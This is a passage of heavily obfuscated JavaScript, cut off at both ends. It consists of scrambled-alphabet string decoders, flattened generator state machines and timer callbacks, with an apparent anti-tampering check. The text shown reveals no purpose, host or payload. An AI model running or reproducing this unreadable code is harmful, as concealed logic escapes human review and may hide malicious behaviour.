z6Ww6R(pm4v0BZ(wSZa3X[0x3c]),pm4v0BZ(wSZa3X[0xb0])+pm4v0BZ(wSZa3X[0xb1]),pm4v0BZ(0x218)+pm4v0BZ(0x219))[pm4v0BZ(wSZa3X[0xb2])]),HdkWAvv=(uVco5P=[wSZa3X[0x1d]],z6Ww6R(pm4v0BZ(wSZa3X[0x3c]),pm4v0BZ(wSZa3X[0xb0])+pm4v0BZ(wSZa3X[0xb1]),pm4v0BZ(0x21b))[pm4v0BZ(wSZa3X[0xb2])]),Fyfm6sw=(uVco5P=[wSZa3X[0x67]],z6Ww6R(pm4v0BZ(wSZa3X[0x3c])));function ElGAxdo(...XaGPlWs){yEW3GQ(R9jedMT);function R9jedMT(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[-wSZa3X[0xb5]]=\"ydGoxE5L3s$(e>z%~fhYC@9F,&U=Hblr{|iq[!]RN)ZK8p_#7214SB}g^kaI?\\\"PD;TVWJ.+mA`<6u:XM/j*nvQ0cwOt\",XaGPlWs[-wSZa3X[0x69]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[0x5]]=XaGPlWs[-wSZa3X[0x69]].length,XaGPlWs[wSZa3X[0x16]]=[],XaGPlWs[wSZa3X[0x2b]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0xb3]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(XaGPlWs[wSZa3X[0xb4]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0xb4]]<XaGPlWs[wSZa3X[0x5]];XaGPlWs[wSZa3X[0xb4]]++){XaGPlWs[wSZa3X[0x36]]=XaGPlWs[-wSZa3X[0xb5]].indexOf(XaGPlWs[-wSZa3X[0x69]][XaGPlWs[wSZa3X[0xb4]]]);if(XaGPlWs[wSZa3X[0x36]]===-wSZa3X[0x1])continue;if(XaGPlWs[wSZa3X[0x1c]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[0x1c]]=XaGPlWs[wSZa3X[0x36]]}else{yyteK2(XaGPlWs[wSZa3X[0x1c]]+=XaGPlWs[wSZa3X[0x36]]*wSZa3X[0x12],XaGPlWs[wSZa3X[0x2b]]|=XaGPlWs[wSZa3X[0x1c]]<<XaGPlWs[wSZa3X[0xb3]],XaGPlWs[wSZa3X[0xb3]]+=(XaGPlWs[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[wSZa3X[0x16]].push(XaGPlWs[wSZa3X[0x2b]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[0x2b]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0xb3]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0xb3]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0x1c]]>-wSZa3X[0x1]){XaGPlWs[wSZa3X[0x16]].push((XaGPlWs[wSZa3X[0x2b]]|XaGPlWs[wSZa3X[0x1c]]<<XaGPlWs[wSZa3X[0xb3]])&wSZa3X[0xc])}return dxW4N7(XaGPlWs[wSZa3X[0x16]])}function wwOIDKh(XaGPlWs){if(typeof JJvJn2[XaGPlWs]===wSZa3X[0x11]){return JJvJn2[XaGPlWs]=R9jedMT(XE_dW2[XaGPlWs])}return JJvJn2[XaGPlWs]}if(wwOIDKh(0x21c)in ya2Eym6){fTzbNYY()}function fTzbNYY(...XaGPlWs){XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x3]}const lSx6gJ=bDvS8C(wwOIDKh(0x220))[wwOIDKh(0x221)](XaGPlWs[wSZa3X[0x3]]),V8zsNk=new(bDvS8C(wwOIDKh(0x222)+wSZa3X[0xb6])),Yb8af6N=V8zsNk[wwOIDKh(0x223)](lSx6gJ),jm8vGT6=bDvS8C(wwOIDKh(0x224)+\"V\")(bDvS8C(wwOIDKh(0x225))[wwOIDKh(0x226)](...Yb8af6N));return jm8vGT6}yyteK2(bDvS8C(pm4v0BZ(wSZa3X[0xc0]))(()=>{var XaGPlWs,R9jedMT;function*wwOIDKh(XaGPlWs,R9jedMT,fTzbNYY={WHVbvOn:{}},lSx6gJ){while(XaGPlWs+R9jedMT!==0xe5)with(fTzbNYY.hKG6wot||fTzbNYY)switch(XaGPlWs+R9jedMT){case XaGPlWs!=0x112&&XaGPlWs!=0x138&&XaGPlWs-0x147:for(fTzbNYY.uympmN.b1a7yJm=wSZa3X[0x3];b1a7yJm<S_a2LZ;b1a7yJm++){fTzbNYY.uympmN.f3W135=B9mYSio.indexOf(jhJrIW[b1a7yJm]);if(f3W135===-wSZa3X[0x1])continue;if(e5hTCvt<wSZa3X[XaGPlWs+-0x1c5]){e5hTCvt=f3W135}else{yyteK2(e5hTCvt+=f3W135*wSZa3X[XaGPlWs+-0x1b6],KRfh_n3|=e5hTCvt<<hWJlgf,hWJlgf+=(e5hTCvt&wSZa3X[XaGPlWs+-0x1a6])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(SWlVmqV.push(KRfh_n3&wSZa3X[0xc]),KRfh_n3>>=wSZa3X[XaGPlWs+-0x1bd],hWJlgf-=wSZa3X[0xb])}while(hWJlgf>wSZa3X[XaGPlWs+-0x1ac]);e5hTCvt=-wSZa3X[XaGPlWs+-0x1c7]}}if(e5hTCvt>-wSZa3X[0x1]){yyteK2(fTzbNYY.hKG6wot=fTzbNYY.uympmN,XaGPlWs+=-0x397,R9jedMT+=0x21f);break}else{yyteK2(fTzbNYY.hKG6wot=fTzbNYY.uympmN,XaGPlWs+=-0x11d,R9jedMT+=0x128);break}case fTzbNYY.WHVbvOn.hw2mcdU+0x11b:case 0x6e:yyteK2(fTzbNYY.Aqatm9W.jfbHF1W=wSZa3X[XaGPlWs+0x7],fTzbNYY.Aqatm9W.bbHMjWp=wSZa3X[XaGPlWs+0x7],fTzbNYY.Aqatm9W.oU7ERN_=-wSZa3X[XaGPlWs+0x5],fTzbNYY.hKG6wot=fTzbNYY.Aqatm9W,R9jedMT+=-0x56);break;case R9jedMT- -0x12f:return JJvJn2[OHyiQ0g[wSZa3X[0x3]]];case XaGPlWs-0x39:yyteK2([fTzbNYY.WHVbvOn.hw2mcdU,fTzbNYY.WHVbvOn.rlRWuXj]=[0xf8,0xf7],fTzbNYY.hKG6wot=fTzbNYY.WHVbvOn,XaGPlWs+=0x153,R9jedMT+=0x5f);break;case XaGPlWs!=0x12f&&XaGPlWs!=0xcc&&XaGPlWs-0xc8:yyteK2(fTzbNYY.VGlgleF={},fTzbNYY.VGlgleF.ORVg5IW=function(...XaGPlWs){return wwOIDKh(-0x1a,-0x1f,{VGlgleF:fTzbNYY.VGlgleF,WHVbvOn:fTzbNYY.WHVbvOn,RAYGi_5:{}},XaGPlWs).next().value},fTzbNYY.VGlgleF.qSwc2n=function(...XaGPlWs){return wwOIDKh(0x138,-0xd4,{VGlgleF:fTzbNYY.VGlgleF,WHVbvOn:fTzbNYY.WHVbvOn,uympmN:{}},XaGPlWs).next().value},z6Ww6R((0x1,aFasfp)(0x22c),(0x1,fTzbNYY.VGlgleF.ORVg5IW)(0x22d)),fTzbNYY.hKG6wot=fTzbNYY.WHVbvOn,XaGPlWs+=-0x141,R9jedMT+=0xee);break;case fTzbNYY.WHVbvOn.rlRWuXj+0x21:yyteK2(fTzbNYY.hKG6wot=fTzbNYY.WHVbvOn,XaGPlWs+=0x142,R9jedMT+=0x5c);break;case fTzbNYY.WHVbvOn.hw2mcdU+0x84:case 0x25:return JJvJn2[OHyiQ0g[wSZa3X[0x3]]]=(0x1,fTzbNYY.WHVbvOn.O0zMNn4)(XE_dW2[OHyiQ0g[wSZa3X[XaGPlWs+-0xc9]]]);case R9jedMT!=0x49&&R9jedMT!=0x9f&&R9jedMT-0x4:yyteK2(FuLMXn.push((jfbHF1W|oU7ERN_<<bbHMjWp)&wSZa3X[0xc]),fTzbNYY.hKG6wot=fTzbNYY.Aqatm9W,XaGPlWs+=0x181,R9jedMT+=-0x17a);break;case R9jedMT- -0xd1:yyteK2(fTzbNYY.hKG6wot=fTzbNYY.xZ83Ef,XaGPlWs+=-0x12);break;case XaGPlWs!=-0x63&&XaGPlWs-0x31:return JJvJn2[bJ_PT6];case 0x69:case fTzbNYY.WHVbvOn.rlRWuXj+0x93:yyteK2(fTzbNYY.uympmN.hWJlgf=wSZa3X[0x3],fTzbNYY.uympmN.e5hTCvt=-wSZa3X[0x1],fTzbNYY.hKG6wot=fTzbNYY.uympmN,XaGPlWs+=0xb6);break;case fTzbNYY.WHVbvOn.rlRWuXj+0x1b2:case-0x3f:return dxW4N7(FuLMXn);case fTzbNYY.WHVbvOn.hw2mcdU+-0x14:return JJvJn2[bJ_PT6]=(0x1,fTzbNYY.VGlgleF.qSwc2n)(XE_dW2[bJ_PT6]);case R9jedMT-0x5f:case 0xd7:case 0x59:yyteK2(fTzbNYY.Aqatm9W.KXRTCQZ=vqPENf.length,fTzbNYY.Aqatm9W.FuLMXn=[],fTzbNYY.hKG6wot=fTzbNYY.Aqatm9W,XaGPlWs+=0x5b,R9jedMT+=0xe9);break;case R9jedMT-0x9:yyteK2(bDvS8C((0x1,fTzbNYY.VGlgleF.ORVg5IW)(0x22e))((...XaGPlWs)=>{var R9jedMT,lSx6gJ;function*wwOIDKh(lSx6gJ,V8zsNk,Yb8af6N={RSNXGVA:{}},jm8vGT6){while(lSx6gJ+V8zsNk!==-0x7)with(Yb8af6N.zeQhSNl||Yb8af6N)switch(lSx6gJ+V8zsNk){case V8zsNk!=-0x229&&V8zsNk!=-0x241&&V8zsNk- -0x23a:bDvS8C((0x1,b6J6ad)(wSZa3X[0xba]))[(0x1,b6J6ad)(wSZa3X[0xbb])]((0x1,b6J6ad)(0x238))[(0x1,b6J6ad)(wSZa3X[0xb9])]((0x1,b6J6ad)(wSZa3X[0xbc]));return R9jedMT=!0x0,bDvS8C((0x1,b6J6ad)(wSZa3X[0xba]))[(0x1,b6J6ad)(wSZa3X[0xbb])]((0x1,b6J6ad)(0x239))[(0x1,b6J6ad)(wSZa3X[0xb9])]((0x1,b6J6ad)(wSZa3X[0xbc]));case Yb8af6N.RSNXGVA.c8x8gu5+-0x183:case-0x17:yyteK2([...eIYVIA.jnjSWHq]=jm8vGT6,eIYVIA.jnjSWHq[wSZa3X[0x0]]=wSZa3X[0x1]);if(typeof JJvJn2[eIYVIA.jnjSWHq[wSZa3X[0x3]]]===wSZa3X[0x11]){yyteK2(Yb8af6N.zeQhSNl=Yb8af6N.eIYVIA,lSx6gJ+=0x144,V8zsNk+=-0x42);break}else{yyteK2(Yb8af6N.zeQhSNl=Yb8af6N.eIYVIA,lSx6gJ+=0x144,V8zsNk+=-0x154);break}case Yb8af6N.RSNXGVA.c8x8gu5+-0x81:return JJvJn2[jnjSWHq[wSZa3X[0x3]]]=(0x1,Yb8af6N.RSNXGVA._xF4KZ)(XE_dW2[jnjSWHq[wSZa3X[0x3]]]);case lSx6gJ!=-0x56&&lSx6gJ- -0xe3:case V8zsNk-0xd4:yyteK2([...m5u0Lc.fHY7oa]=jm8vGT6,m5u0Lc.EW77Llm=function*lSx6gJ(V8zsNk,Yb8af6N,jm8vGT6,XaGPlWs={K0ltgfU:{}}){while(V8zsNk+Yb8af6N+jm8vGT6!==-0x6f)with(XaGPlWs.XPyzWX||XaGPlWs)switch(V8zsNk+Yb8af6N+jm8vGT6){case 0xeb:yyteK2([XaGPlWs.K0ltgfU.ZruKx6G,XaGPlWs.K0ltgfU.AbGNo6,XaGPlWs.K0ltgfU.CUKNU8]=[0xe2,0x33,0xb4],m5u0Lc.fHY7oa[wSZa3X[0x0]]=wSZa3X[0x1],m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+0xbc]]=\"fw>`)+}$xNmtjD<VQaO%9T#/J\\\"U6_pW4F&MnBe2.zR5b;o:Svcgs,@YCG(E|]Z3dAqhu*8=^{XKPIri0Hkl[!y17~?L\",m5u0Lc.fHY7oa[-wSZa3X[0x30]]=\"\"+(m5u0Lc.fHY7oa[wSZa3X[0x3]]||\"\"),m5u0Lc.fHY7oa[wSZa3X[0x15]]=m5u0Lc.fHY7oa[-wSZa3X[Yb8af6N+0xd9]].length,XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=-0xae,Yb8af6N+=-0x151,jm8vGT6+=0x34);break;case-0x32:yyteK2(XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=0x2f,Yb8af6N+=-0x55);break;case jm8vGT6-0x111:return m5u0Lc.qepqha=!0x0,dxW4N7(m5u0Lc.fHY7oa[wSZa3X[0x10]]);case 0x63:yyteK2(m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+-0xce]].push((m5u0Lc.fHY7oa[wSZa3X[V8zsNk+-0x11a]]|m5u0Lc.fHY7oa[wSZa3X[0x7]]<<m5u0Lc.fHY7oa[wSZa3X[0x1a]])&wSZa3X[0xc]),XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=-0x66,Yb8af6N+=-0x55);break;case XaGPlWs.K0ltgfU.AbGNo6+-0xd9:yyteK2(XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=0x15d,Yb8af6N+=0x11c,jm8vGT6+=-0x276);break;case 0x6:case-0x63:yyteK2(m5u0Lc.fHY7oa[wSZa3X[0x10]].push((m5u0Lc.fHY7oa[wSZa3X[0x8]]|m5u0Lc.fHY7oa[wSZa3X[0x7]]<<m5u0Lc.fHY7oa[wSZa3X[0x1a]])&wSZa3X[0xc]),XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=0xb);break;default:yyteK2([XaGPlWs.K0ltgfU.ZruKx6G,XaGPlWs.K0ltgfU.AbGNo6,XaGPlWs.K0ltgfU.CUKNU8]=[-0x5f,-0x2b,0x3c],XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=0x269,Yb8af6N+=0xc,jm8vGT6+=-0x290);break;case Yb8af6N-0xe1:case-0x27:case 0x81:return m5u0Lc.qepqha=!0x0,dxW4N7(m5u0Lc.fHY7oa[wSZa3X[0x10]]);case-0xe0:case 0xa1:case 0xc3:yyteK2(m5u0Lc.fHY7oa[wSZa3X[0x10]]=[],m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+0x202]]=wSZa3X[0x3],m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+0x214]]=wSZa3X[0x3],m5u0Lc.fHY7oa[wSZa3X[0x7]]=-wSZa3X[0x1],XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,Yb8af6N+=0x2d2,jm8vGT6+=-0x295);break;case-0xa3:for(m5u0Lc.fHY7oa[-wSZa3X[0xb8]]=wSZa3X[0x3];m5u0Lc.fHY7oa[-wSZa3X[V8zsNk+0x96]]<m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+-0xc3]];m5u0Lc.fHY7oa[-wSZa3X[V8zsNk+0x96]]++){m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+-0xa2]]=m5u0Lc.fHY7oa[wSZa3X[0x13]].indexOf(m5u0Lc.fHY7oa[-wSZa3X[Yb8af6N+-0xa8]][m5u0Lc.fHY7oa[-wSZa3X[0xb8]]]);if(m5u0Lc.fHY7oa[wSZa3X[0x36]]===-wSZa3X[0x1])continue;if(m5u0Lc.fHY7oa[wSZa3X[0x7]]<wSZa3X[0x3]){m5u0Lc.fHY7oa[wSZa3X[V8zsNk+-0x1b]]=m5u0Lc.fHY7oa[wSZa3X[0x36]]}else{yyteK2(m5u0Lc.fHY7oa[wSZa3X[0x7]]+=m5u0Lc.fHY7oa[wSZa3X[0x36]]*wSZa3X[Yb8af6N+-0xc6],m5u0Lc.fHY7oa[wSZa3X[V8zsNk+-0x1a]]|=m5u0Lc.fHY7oa[wSZa3X[0x7]]<<m5u0Lc.fHY7oa[wSZa3X[V8zsNk+-0x8]],m5u0Lc.fHY7oa[wSZa3X[0x1a]]+=(m5u0Lc.fHY7oa[wSZa3X[0x7]]&wSZa3X[0x22])>wSZa3X[Yb8af6N+-0xb5]?wSZa3X[0x24]:wSZa3X[V8zsNk+0x3]);do{yyteK2(m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+-0xc8]].push(m5u0Lc.fHY7oa[wSZa3X[0x8]]&wSZa3X[V8zsNk+-0x16]),m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+-0xd0]]>>=wSZa3X[V8zsNk+-0x17],m5u0Lc.fHY7oa[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(m5u0Lc.fHY7oa[wSZa3X[0x1a]]>wSZa3X[0x1c]);m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+-0xd1]]=-wSZa3X[0x1]}}if(m5u0Lc.fHY7oa[wSZa3X[0x7]]>-wSZa3X[0x1]){yyteK2(XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=0x8f,Yb8af6N+=-0x4f);break}else{yyteK2(XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=0x9a,Yb8af6N+=-0x4f);break}case XaGPlWs.K0ltgfU.CUKNU8+-0x63:yyteK2([XaGPlWs.K0ltgfU.ZruKx6G,XaGPlWs.K0ltgfU.AbGNo6,XaGPlWs.K0ltgfU.CUKNU8]=[-0x67,0x34,0x1d],m5u0Lc.fHY7oa[wSZa3X[0x10]].push((m5u0Lc.fHY7oa[wSZa3X[V8zsNk+-0x2e]]|m5u0Lc.fHY7oa[wSZa3X[0x7]]<<m5u0Lc.fHY7oa[wSZa3X[0x1a]])&wSZa3X[0xc]),XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=0x86,Yb8af6N+=0x23,jm8vGT6+=-0x152);break}},m5u0Lc.qepqha=void 0x0,Yb8af6N.zeQhSNl=Yb8af6N.m5u0Lc,lSx6gJ+=0x4e,V8zsNk+=0x3e);break;case lSx6gJ- -0xda:case-0xdb:case-0xcc:Yb8af6N.m5u0Lc.zo19Hs=(0x1,EW77Llm)(0xd0,-(lSx6gJ+0x12f),0xc4).next().value;if(qepqha){yyteK2(Yb8af6N.zeQhSNl=Yb8af6N.m5u0Lc,lSx6gJ+=0x2f,V8zsNk+=0x8);break}else{yyteK2(Yb8af6N.zeQhSNl=Yb8af6N.m5u0Lc,lSx6gJ+=0x2f,V8zsNk+=-0xdc);break}case V8zsNk!=-0x42&&V8zsNk!=0xe2&&V8zsNk-0x57:return;case-0xa6:default:return zo19Hs;case V8zsNk- -0x31f:yyteK2(Yb8af6N.zeQhSNl=Yb8af6N._0PHjW,lSx6gJ+=-0xe5,V8zsNk+=-0x18);break;case Yb8af6N.RSNXGVA.c8x8gu5+-0x160:yyteK2(bDvS8C((0x1,fTzbNYY.VGlgleF.ORVg5IW)(lSx6gJ+0x142))[(0x1,fTzbNYY.VGlgleF.ORVg5IW)(0x230)]((0x1,fTzbNYY.VGlgleF.ORVg5IW)(0x231))[(0x1,b6J6ad)(wSZa3X[0xb9])]((0x1,b6J6ad)(0x233)+\"ly\"),bDvS8C((0x1,b6J6ad)(wSZa3X[0xba]))[(0x1,b6J6ad)(wSZa3X[0xbb])]((0x1,b6J6ad)(0x236))[(0x1,b6J6ad)(wSZa3X[0xb9])]((0x1,b6J6ad)(wSZa3X[0xbc])),Yb8af6N.zeQhSNl=Yb8af6N.RSNXGVA,lSx6gJ+=0x14d);break;case 0x94:yyteK2(Yb8af6N.RSNXGVA.c8x8gu5=0xea,RSNXGVA.b6J6ad=function(...lSx6gJ){return wwOIDKh(-0x57,-0x42,{RSNXGVA:Yb8af6N.RSNXGVA,eIYVIA:{}},lSx6gJ).next().value},RSNXGVA._xF4KZ=function(...lSx6gJ){return wwOIDKh(-0xd4,0x9c,{RSNXGVA:Yb8af6N.RSNXGVA,m5u0Lc:{}},lSx6gJ).next().value},XaGPlWs[wSZa3X[0x0]]=wSZa3X[lSx6gJ+-0xdb],yEW3GQ(RSNXGVA.b6J6ad),yEW3GQ(RSNXGVA._xF4KZ),Yb8af6N.zeQhSNl=Yb8af6N.RSNXGVA,lSx6gJ+=0xf,V8zsNk+=-0x119);break;case-0xa9:return JJvJn2[jnjSWHq[wSZa3X[0x3]]];case 0x8d:yyteK2(Yb8af6N.RSNXGVA.c8x8gu5=-0xce,Yb8af6N.zeQhSNl=Yb8af6N.RSNXGVA,lSx6gJ+=0x290,V8zsNk+=-0x30c);break;case Yb8af6N.RSNXGVA.c8x8gu5+-0xd9:yyteK2(Yb8af6N.zeQhSNl=Yb8af6N.gGuAWSE,lSx6gJ+=-0x291,V8zsNk+=0x1e7);break}}yyteK2(R9jedMT=void 0x0,lSx6gJ=wwOIDKh(0xde,-0x4a).next().value);if(R9jedMT){return lSx6gJ}},wSZa3X[XaGPlWs+0xc6]),fTzbNYY.hKG6wot=fTzbNYY.WHVbvOn,XaGPlWs+=0xda);break;case-0x47:yyteK2([Aqatm9W.xAzwrpS]=lSx6gJ,Aqatm9W.pSp8Ee=\"|z0ab!G35~QUS)(8:%R<[JtBj,exAHfi]\\\"}YCrOT7/=E`dsLMwqp4+6&{VvmNly$ZP_F.2oK*9ck;u?@1D>XWg#^Inh\",Aqatm9W.vqPENf=\"\"+(Aqatm9W.xAzwrpS||\"\"),fTzbNYY.hKG6wot=fTzbNYY.Aqatm9W,XaGPlWs+=-0x4f,R9jedMT+=-0x13);break;case fTzbNYY.WHVbvOn.hw2mcdU+0x6b:[fTzbNYY.WHVbvOn.hw2mcdU,fTzbNYY.WHVbvOn.rlRWuXj]=[-0x1a,0x1d];return JJvJn2[bJ_PT6]=(0x1,fTzbNYY.VGlgleF.qSwc2n)(XE_dW2[bJ_PT6]);case fTzbNYY.WHVbvOn.hw2mcdU+0x86:yyteK2(fTzbNYY.hKG6wot=fTzbNYY.Aqatm9W,XaGPlWs+=0x1c,R9jedMT+=0xc1);break;case-0xfa:case 0x93:case 0x8c:return dxW4N7(SWlVmqV);case-0x67:case R9jedMT!=0xe7&&R9jedMT!=0x9f&&R9jedMT-0x4:case 0x4c:for(fTzbNYY.Aqatm9W.b41oP5I=wSZa3X[XaGPlWs+0x7];b41oP5I<KXRTCQZ;b41oP5I++){fTzbNYY.Aqatm9W.O9FtYfb=pSp8Ee.indexOf(vqPENf[b41oP5I]);if(O9FtYfb===-wSZa3X[XaGPlWs+0x5])continue;if(oU7ERN_<wSZa3X[0x3]){oU7ERN_=O9FtYfb}else{yyteK2(oU7ERN_+=O9FtYfb*wSZa3X[0x12],jfbHF1W|=oU7ERN_<<bbHMjWp,bbHMjWp+=(oU7ERN_&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(FuLMXn.push(jfbHF1W&wSZa3X[0xc]),jfbHF1W>>=wSZa3X[XaGPlWs+0xf],bbHMjWp-=wSZa3X[0xb])}while(bbHMjWp>wSZa3X[0x1c]);oU7ERN_=-wSZa3X[0x1]}}if(oU7ERN_>-wSZa3X[0x1]){yyteK2(fTzbNYY.hKG6wot=fTzbNYY.Aqatm9W,R9jedMT+=0x9e);break}else{yyteK2(fTzbNYY.hKG6wot=fTzbNYY.Aqatm9W,XaGPlWs+=0x181,R9jedMT+=-0xdc);break}default:yyteK2(SWlVmqV.push((KRfh_n3|e5hTCvt<<hWJlgf)&wSZa3X[0xc]),fTzbNYY.hKG6wot=fTzbNYY.uympmN,XaGPlWs+=0x27a,R9jedMT+=-0xf7);break;case XaGPlWs-0xd4:yyteK2([uympmN.IUgZsV]=lSx6gJ,uympmN.B9mYSio=\";GcMsSTD!#%XvQr.AEw[/U?|*:V)`N1WmLY20RF5\\\"fx~{hPoKguyH83B9O6>kI,}]4iJjzZdptaq7C@lbne=_(^<+$&\",uympmN.jhJrIW=\"\"+(uympmN.IUgZsV||\"\"),uympmN.S_a2LZ=uympmN.jhJrIW.length,fTzbNYY.hKG6wot=fTzbNYY.uympmN,R9jedMT+=-0x73);break;case-0xd3:yyteK2([...wa0M8K8.OHyiQ0g]=lSx6gJ,wa0M8K8.OHyiQ0g[wSZa3X[XaGPlWs+-0x13]]=wSZa3X[XaGPlWs+-0x12]);if(typeof JJvJn2[wa0M8K8.OHyiQ0g[wSZa3X[0x3]]]===wSZa3X[0x11]){yyteK2(fTzbNYY.hKG6wot=fTzbNYY.wa0M8K8,XaGPlWs+=0xb9,R9jedMT+=0x1e);break}else{yyteK2(fTzbNYY.hKG6wot=fTzbNYY.wa0M8K8,XaGPlWs+=0x11c,R9jedMT+=0x1e);break}case fTzbNYY.WHVbvOn.hw2mcdU+0x71:yyteK2(fTzbNYY.uympmN.SWlVmqV=[],fTzbNYY.uympmN.KRfh_n3=wSZa3X[0x3],fTzbNYY.hKG6wot=fTzbNYY.uympmN,XaGPlWs+=-0x26);break;case R9jedMT-0xcf:yyteK2([fTzbNYY.WHVbvOn.hw2mcdU,fTzbNYY.WHVbvOn.rlRWuXj]=[-0x80,-0xc8],WHVbvOn.aFasfp=function(...XaGPlWs){return wwOIDKh(0x13,-0xe6,{WHVbvOn:fTzbNYY.WHVbvOn,wa0M8K8:{}},XaGPlWs).next().value},WHVbvOn.O0zMNn4=function(...XaGPlWs){return wwOIDKh(-0x10,-0x37,{WHVbvOn:fTzbNYY.WHVbvOn,Aqatm9W:{}},XaGPlWs).next().value},yEW3GQ(WHVbvOn.aFasfp));if(z6Ww6R(pm4v0BZ(wSZa3X[XaGPlWs+0x13b]),(0x1,WHVbvOn.aFasfp)(0x228))&&!bDvS8C((0x1,WHVbvOn.aFasfp)(0x229)+wSZa3X[0x87])[(0x1,WHVbvOn.aFasfp)(XaGPlWs+0x2f9)+(0x1,WHVbvOn.aFasfp)(XaGPlWs+0x2fa)+wSZa3X[0x3a]](wSZa3X[XaGPlWs+0x186]+Fyfm6sw)){yyteK2(fTzbNYY.hKG6wot=fTzbNYY.WHVbvOn,XaGPlWs+=0x207,R9jedMT+=-0x1f6);break}else{yyteK2(fTzbNYY.hKG6wot=fTzbNYY.WHVbvOn,XaGPlWs+=0x1a0,R9jedMT+=-0x108);break}case R9jedMT-0x1a:[RAYGi_5.bJ_PT6]=lSx6gJ;if(typeof JJvJn2[RAYGi_5.bJ_PT6]===wSZa3X[0x11]){yyteK2(fTzbNYY.hKG6wot=fTzbNYY.RAYGi_5,XaGPlWs+=-0x49,R9jedMT+=-0x12);break}else{yyteK2(fTzbNYY.hKG6wot=fTzbNYY.RAYGi_5,XaGPlWs+=0x9e,R9jedMT+=-0x12);break}}}yyteK2(XaGPlWs=void 0x0,R9jedMT=wwOIDKh(-0xcf,0x12e).next().value);if(XaGPlWs){return R9jedMT}},wSZa3X[0xbf]),bDvS8C(pm4v0BZ(wSZa3X[0xca])+wSZa3X[0xbe])((...XaGPlWs)=>{yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x3],yEW3GQ(wwOIDKh));function R9jedMT(XaGPlWs){var R9jedMT=\"AKdOoiQthBCJvU2e4lkV18H0#g{.?5TaWD3cn)Gr>[LE&Z/pfIXSbN`9jMsq;mRFPx$u@\\\"6!,:}~y]|+wYz7*(=%^_<\",wwOIDKh,JJvJn2,XE_dW2,fTzbNYY,lSx6gJ,V8zsNk,Yb8af6N;yyteK2(wwOIDKh=\"\"+(XaGPlWs||\"\"),JJvJn2=wwOIDKh.length,XE_dW2=[],fTzbNYY=wSZa3X[0x3],lSx6gJ=wSZa3X[0x3],V8zsNk=-wSZa3X[0x1]);for(Yb8af6N=wSZa3X[0x3];Yb8af6N<JJvJn2;Yb8af6N++){var jm8vGT6=R9jedMT.indexOf(wwOIDKh[Yb8af6N]);if(jm8vGT6===-wSZa3X[0x1])continue;if(V8zsNk<wSZa3X[0x3]){V8zsNk=jm8vGT6}else{yyteK2(V8zsNk+=jm8vGT6*wSZa3X[0x12],fTzbNYY|=V8zsNk<<lSx6gJ,lSx6gJ+=(V8zsNk&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XE_dW2.push(fTzbNYY&wSZa3X[0xc]),fTzbNYY>>=wSZa3X[0xb],lSx6gJ-=wSZa3X[0xb])}while(lSx6gJ>wSZa3X[0x1c]);V8zsNk=-wSZa3X[0x1]}}if(V8zsNk>-wSZa3X[0x1]){XE_dW2.push((fTzbNYY|V8zsNk<<lSx6gJ)&wSZa3X[0xc])}return dxW4N7(XE_dW2)}function wwOIDKh(...XaGPlWs){XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[XaGPlWs[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[XaGPlWs[wSZa3X[0x3]]]=R9jedMT(XE_dW2[XaGPlWs[wSZa3X[0x3]]])}return JJvJn2[XaGPlWs[wSZa3X[0x3]]]}if(z6Ww6R(pm4v0BZ(wSZa3X[0x6c]),pm4v0BZ(wSZa3X[0xc6])+pm4v0BZ(wSZa3X[0xc7]))&&!bDvS8C(pm4v0BZ(0x23d)+wSZa3X[0x87])[pm4v0BZ(wSZa3X[0xcd])](wSZa3X[0xb7]+Fyfm6sw+wwOIDKh(0x23f))){new z6Ww6R(wwOIDKh(0x240),wwOIDKh(0x241)+wwOIDKh(0x242),wwOIDKh(0x243))[wwOIDKh(0x244)]}},wSZa3X[0xbf]),bDvS8C(pm4v0BZ(wSZa3X[0xc0]))((...XaGPlWs)=>{var 